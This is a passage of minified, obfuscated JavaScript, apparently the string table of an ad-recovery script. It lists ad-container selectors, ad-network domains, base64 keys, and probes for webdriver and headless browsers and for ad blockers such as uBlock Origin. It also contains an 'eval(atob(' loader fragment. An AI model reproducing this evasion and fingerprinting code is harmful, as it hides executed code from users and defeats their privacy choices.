2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)'," |  ","createObjectURL","https://report.error-report.com/modal?eventId=&error=","encodeURIComponent","start|center|space-between|space-around","tel:","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Event_stopImmediatePropagation","OutOfPageFormat","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","exclusionRules","svh","mod( <calc-sum> , <calc-sum> )","flux-cdn.com","counter( <counter-name> , <counter-style>? )","iframe negotiate msg: ","<box>|margin-box",'target="_top"',"toArray","constructor","geoedge.be","ad-unit","pn.ybp.yahoo.com","can't access document.hidden","repeat","Element_id","auto|none|text|all","/recaptcha/api2/aframe","HTMLAnchorElement_target","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","overflow","Profile","clientHeight","getLocationRange","pbjsList","googlesyndication\\.com","object","Intl","value","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","parseValue","text-ads","matrix3d( <number>#{16} )","toPrimitive","is_acceptable_ads_blocked","] by [","<media-in-parens> [and <media-in-parens>]+","auto|both|start|end|maximum|clear","return","fansided.com","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","atrules","7cfdc6c7","Element_insertAdjacentHTML","frames","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","getAttributeKeys","code","[<length>|<percentage>]{1,4}","<'margin-block-start'>","hasFocus","getTime","prev_scp","inventories_key","yellowblue.io","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","attributeFilter","defineProperty","toString","https://consent.lep.co.uk","googlesyndication.com","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","none|auto|textfield|menulist-button|<compat-auto>","DocumentFragment_querySelector","Matching for a tree with var() is not supported","set-cookie-parser encountered an error while decoding a cookie with value '","[getDecodedLocation] failed to find decoded location","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","https://cmp.myhomebook.de","HTMLAnchorElement","loader","fromCodePoint","<'justify-self'>|anchor-center","mgid.com","adnami.io","leboncoin.fr","nextCharCode","-1000px","( <supports-condition> )|<supports-feature>|<general-enclosed>","getPrototypeOf","marker-mid","document - link element","iab-flexad","MessagePort","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","bydata.com","clone","/container.html","class extends self.XMLHttpRequest","Worker","selector","[src*=","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<page-selector-list>","biggeekdad.com","getElementById","pub.doubleverify.com","path","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","block","ab43d8d5","canvas","rng","auto|normal|none","script:","adsinteractive","flatMap","auto|none|preserve-parent-color","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","caption|icon|menu|message-box|small-caption|status-bar","clearTimeout",".getAdserverTargeting","_sources","; SameSite=Lax","picrew.me","index",'"],[class*="',"installedModules","getEvents","Bad syntax","unhandled exception - ","version","!term","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","domAutomation","close-error-report","debug","<angle>|<percentage>","gzip","navigator.connection.rtt is undefined","checkStructure","https://consent.manchesterworld.uk","[discretionary-ligatures|no-discretionary-ligatures]","nonzero|evenodd","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","alt","webkit","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","<length-percentage>|closest-side|farthest-side","https://html-load.cc","show|hide","content-box|padding-box|border-box","adContainer","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","text/html","set ","space-between|space-around|space-evenly|stretch","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","/static/topics/topics_frame.html","Element_setAttributeNS","( <style-condition> )|( <style-feature> )|<general-enclosed>","script_version","naturalHeight","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","ivt","start|end|center|stretch","i|s","sequentum","INTERSTITIAL","event_sample_ratio","sourceContentFor","handleEvent","option encode is invalid","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","src","psts","navigator",'"><\/script></head><body></body></html>',"springserve.com","destroySlots","__as_xhr_processed","_prototype","HTMLMediaElement","children","_ads","[<image>|<string>] [<resolution>||type( <string> )]","encode","<generic>","htlbid.com","<declaration>","<length-percentage>|min-content|max-content|auto","Element_classList","gamezop.com","r script executed more than once","last","encodeURI","fGAJJ1JxajZDTldIXUk4c3g3dTNm","auto|balance","document.documentElement is undefined","HTMLFormElement","border","reserved2Output",'[id*="',"a2Zwdg==","( <declaration> )","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","HEAD","<'container-name'> [/ <'container-type'>]?","[INVENTORY] found visible ","https://c.amazon-adsystem.com/aax2/apstag.js","evaluate","cmpChar","rem( <calc-sum> , <calc-sum> )","rtt","859165SpbFlA","<'min-block-size'>","cdn.adapex.io","thebrighttag.com","args","Terminate - not apply","sizes","-ad","useractioncomplete","<'caret-color'>||<'caret-shape'>","denied","reversed( <counter-name> )","<namespace-prefix>? [<string>|<url>]","kargo.com","fmget_targets","Brackets","iionads.com","source","HTMLAnchorElement_host","prepend","center|start|end|self-start|self-end|flex-start|flex-end","<visual-box>||<length [0,∞]>","findAll","dotomi.com","TBL","e-planning.net","8573741755808484570000","offsetAndType","Terminate - as_test is not present (checked URL param and LocalStorage)","Name is expected","!(function(){","<'min-inline-size'>","opts","<font-weight-absolute>|bolder|lighter","consentmanager.net",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"padding-box|content-box","Element not visible v2 | ","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<'margin-inline'>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","substr","timestamp","criteo.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","https:",'{"type": "tag", "marshalled": "<html></html>"}',"aXJycg==","prod","https://example.com/","<color-stop-length>|<color-stop-angle>","RunPerfTest","https://cmp.computerbild.de","auto|text|none|contain|all","window.top.confiant.services().onASTAdLoad"," node type","eval(atob('","elementFromPoint","atob-btoa","internet_explorer","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","Failed to get encoded-id version: encoded-id is empty","unrulymedia.com",".workers.dev","__lastWatirAlert","protectHtml","a.teads.tv","always|[anchors-valid||anchors-visible||no-overflow]","transferSize","lexer","isSafari","cmd","grad",'" is expected',"basename","infinityfree.com","a3luYg==","normal|always","<clip-source>|[<basic-shape>||<geometry-box>]|none","read-only|read-write|read-write-plaintext-only","windowSize","pagead/js/dv3.js","Element_outerHTML","Invalid protect url prefix: ","opera","consumeNumber","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|bar|block|underscore","getLastListNode","https://bidder.criteo.com/cdb","reduce","<'margin-left'>{1,2}","Negotiate sync vital failed: ","navigator.webdriver is undefined","language","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","YmphM3prZnZxbHRndTVzdzY3OG4=","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","; SameSite=Strict","normal|text|emoji|unicode","normal||[size|inline-size]","dpi","mustExcludeStrings","recognizer","normal|break-word|anywhere","childElementCount","HTMLSourceElement_src","grayscale( <number-percentage> )","<media-query-list>","XMLHttpRequest_statusText","isMainFrame","number-token","bidder","URLSearchParams","EventTarget_addEventListener","replaceSync","Terminate - non-auto-recovery","http","undefined","iframe negotiate: configure message timeout: ","https://consent.cesoirtv.com","gpt-adsinteractive","idSubstring","dataset","kind","none|<transform-list>","lvmax","domain switch: no src attribute","; Max-Age=","width|height|block|inline|self-block|self-inline","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<'margin-right'>","handlers","<string>|<custom-ident>+","option domain is invalid","[normal|small-caps]","responseType","Invalid URL: ","__sa_","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","` should contain a prelude","_self","CSSStyleDeclaration_getPropertyValue","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","HTMLVideoElement_src","tpc.googlesyndication.com","initInventoryFrame","AdThrive_","auto||<ratio>","Unknown field `","cancelAnimationFrame","contrast( [<number-percentage>] )","N is expected","char must be length 1","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","x: ","IFrame","orbidder.otto.de","matrix( <number>#{6} )","getBoundingClientRect","localStorage","__webdriver_evaluate","mediatradecraft.com","Nth","XMLHttpRequest_responseText","innerHTML","@@toPrimitive must return a primitive value.","[restore-rejections] handleQueued fetch","adfit","userAgent","https://hb.minutemedia-prebid.com/hb-mm-multi","/media/vpaid-display/iframe.html","powerad.ai","as_console","[contextual|no-contextual]","<combinator>? <complex-selector>","none|always|column|page|spread","At-rule `@","geb","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","bricks-co.com","Operator","clickiocdn.com","applyTo","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>"," is blocked","cdn.optimizely.com","ownKeys","endsWith","isInAdIframe","Text","\n  syntax: ","isVisibleElement","/favicon.ico?","<complex-selector-list>","MSG_SYN","_serializeMappings","forEachRight","input","firefox","argument name is invalid","AdShield API cmd","` is missed","textContent","createElement","bad-string-token","[full-width|proportional-width]","includeHosts","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","json.parse","no purpose 1 consent","<outline-radius>","instance","/negotiate/v3/iframe?passcode=","HTMLVideoElement_poster","fxios/","<url>","nullable","auto|<integer>","XMLHttpRequest_responseType","<single-animation-direction>#","; SameSite=None","article","<single-transition>#","<'inset-block'>","consumeUntilBalanceEnd","'.' <ident-token>","/favicon.png?","<'padding-left'>{1,2}","start|middle|end","<line-style>{1,4}","[<container-name>]? <container-condition>","__phantomas","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<'align-items'> <'justify-items'>?",", scrollY: ","visit","Identifier is expected but function found","WhiteSpace","consumeUntilSemicolonIncluded","maxAge","img","none|[x|y|block|inline|both] [mandatory|proximity]?","unknown","cqh","insertAfter","publisherId","minutemedia","Unexpected err while detecting cosmetic filter: ","data-","<'border-top-width'>||<'border-top-style'>||<color>","baseUrl","matchProperty","focus/","gemius.pl","ensureInit","script-src","<'border-style'>","<'border-width'>||<'border-style'>||<color>","http://api.dable.io/widgets/","revert-layer","cap","boolean-expr","casalemedia.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","pathname","document.classList.contains","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","XMLHttpRequest_responseXML","randomize","<unknown>","[proportional-nums|tabular-nums]","parseCustomProperty","stringify","<ident-token>|<function-token> <any-value>? )","PerformanceResourceTiming_encodedBodySize","lookupType","__webdriver_unwrapped","socdm.com","<number [0,1]>","invalid protect-id key: ","break","cache_is_blocking_ads","addtl_consent","headless_chrome","replaceScriptElementAsync","slice|clone","window.process is","AttributeSelector","error on googletag.pubads()","pub_300x250","[none|<custom-ident>]#","__rgst_cb","papi","body > div > span","delete","as-tester-handler-added","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'rest-before'> <'rest-after'>?","eventId=","-apple-system|BlinkMacSystemFont","', '*')<\/script>","3rd-party xhr unexpected response","MatchOnce","/pagead/gen_204?","sdkVersion","not expected type of fetch Request: ","enums","Failed to detect bot: botd timeout","SyntaxReferenceError","[<family-name>|<generic-family>]#","appier.net","Terminate - bot detected","[<url> [format( <string># )]?|local( <family-name> )]#","__lastWatirConfirm","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","*[id]","mixed|upright|sideways","HTMLLinkElement_as","adWrapper","https://hbopenbid.pubmatic.com/translator","auto|never|always","fromArray","<simple-selector>#","auto|never|always|<absolute-size>|<length>","Element_setAttribute","Terminate - not allowed running in iframe","margin-left"," or hex digit","break-walk","Active auto recovery: index ","window.top.document.domain;","connection","<integer>|<length>","<'max-inline-size'>","<complex-real-selector>#","intersectionRect","readystatechange","gblpids","protectUrlContext","requestIdleCallback","_as_prehooked_functions","normal|light|dark|<palette-identifier>","loading","eof","scaleY( [<number>|<percentage>] )","defer","miter|round|bevel","webkitPersistentStorage","idx","Failed to load 3rd-party image: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","_skipValidation","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","applySourceMap","pub.network","Invalid mapping: ","urlRegexes","isVisibleIframe","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","first","JSON_stringify","parseWithFallback","kayzen.io","adnxs-simple.com","5ab43d8d","units","gpt-anymind","Performance.network","shardingIndex","onLine","Must be between 0 and 63: ","addType_","rcap","sn-","window.Notification is undefined","flat","hasAttribute","child|young|old","cooktoria.com","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","myhomebook.de","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","[historical-ligatures|no-historical-ligatures]","avplayer.com","Missed `structure` field in `","prevUntil","structure","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","https://report.error-report.com/modal?","consumeUntilLeftCurlyBracket","<'text-wrap-mode'>||<'text-wrap-style'>","d2VneWpwenV4MzhxMmE5dm1pZm90","modifier","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","xg4ken.com","none","pageview_id","__webdriverFunc","none|chained","rest","_sourcesContents","versions","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","floor","normal|[<string> <number>]#","allow-scripts","cache_isbot","botd timeout","protect","addProperty_","(function(){","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<'max-height'>","<compound-selector>#","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","MediaQuery","auto-add|add( <integer> )|<integer>","el.quizlet.com","cmpStr","tokenIndex","prelude","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","querySelector","cache","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<xyz-space> [<number>|<percentage>|none]{3}","<single-animation>#","<'bottom'>","TkduRThhX3kuRmpZTz00dzNdcDc=","phantomjs","auto|none|scrollbar|-ms-autohiding-scrollbar","a-mo.net","iframe negotiate: safari/firefox timeout configured. timeout: ","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","openx.net","SharedStorageWorklet_addModule","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","contentsfeed.com","Window_name","Frame not visible"," undefined","sentrySampleRatio","content-box|padding-box|border-box|fill-box|stroke-box|view-box","absolute","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://cmp.autobild.de","<'flex-grow'>","Document_getElementsByClassName","IVT detection failed","sddan.com","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","descriptors","matchStack","throw new Error();","HTMLIFrameElement_contentWindow","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","HTMLStyleElement","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","onorientationchange","[AdShield API] cmd execution error:","alphaStr","media","openxcdn.net","auto|<custom-ident>","async","https://ghb.adtelligent.com/v2/auction/","afterend","flashtalking.com","none|all","document.querySelector","delim-token","defineOutOfPageSlot","tb|rl|bt|lr","c204ZmtocndhOTR5MGV1cGoybnEx","rad","border-box|padding-box|content-box","MozAppearance","resize","doctype","Bad value `","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","6d29821e","setTargetingForGPTAsync","Element_getAttribute","botd","target","auto|sRGB|linearRGB","unhandled exception","ReadableStream","readable","isActive","String","keys","enliple","none|<shadow-t>#","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","( <media-condition> )|<media-feature>|<general-enclosed>","isVisibleDocument","matchDeclaration","adlib","aWQ=","<'margin-block'>","ads.blogherads.com","recoverAds","grippers|none","mezzomedia","HTMLFormElement_action","chromium","is_limited_ads","min","function ","N3k6eDIxOF1VI05DfW5XYU1Te0w=","webDriver","<shape>|auto","<style-condition>|<style-feature>","Hyphen minus","prompt","getComponents","quizlet.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Element_setHTMLUnsafe","can't access user-agent","script_abort","lijit.com","getAtruleDescriptor","dvb","No element indexed by ","navigator.permissions is undefined","e6d29821","notificationPermissions","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","createSession","getGPPData","preventDefault","Element_hasAttribute","cesoirtv.com","generated","analytics","r2b2.io","setHTMLUnsafe","forceBraces","jump-start|jump-end|jump-none|jump-both|start|end","balance","/cdn/adx/open/integration.html","Navigator","Neither `enter` nor `leave` walker handler is set or both aren't a function","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","conative.network","right","stylesheet","HTMLAnchorElement_origin","adingo.jp","consumeFunctionName","adscale.de","navigator.permissions.query is not a function","unset","__as_is_xhr_loading","pbxai.com","[<compound-selector>? <pseudo-compound-selector>*]!","<custom-ident>|<string>","data-stndz-hidden","brainlyads.com","land","max-age","ima://","urlRegex","onlyForAsTest","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","isVisibleContent","<percentage>|<length>","{-token","is_ads_blocked","whatcardev.haymarket.com","text_ads","atrulePrelude","https://www.google.com","[data-ad-name]","ads","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","gpt_loaded_time","publift","linear|<cubic-bezier-timing-function>|<step-timing-function>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","when","adhesion","abs","innerText","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","seedtag.com","leaderboard","startOffset","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","fetch: ",'link[rel="stylesheet"][href*="',"none|element|auto","none|[weight||style||small-caps||position]","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Match","end","<number>|<percentage>|none","rel","display none excluding pro","styleSheets","pseudo","anyclip.com","-webkit-calc(","richaudience.com","Apple","ad-score.com","EventTarget_removeEventListener","as-extra","<media-not>|<media-and>|<media-in-parens>","document.getElementById","uBlock Origin","Element_matches","toLog","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> 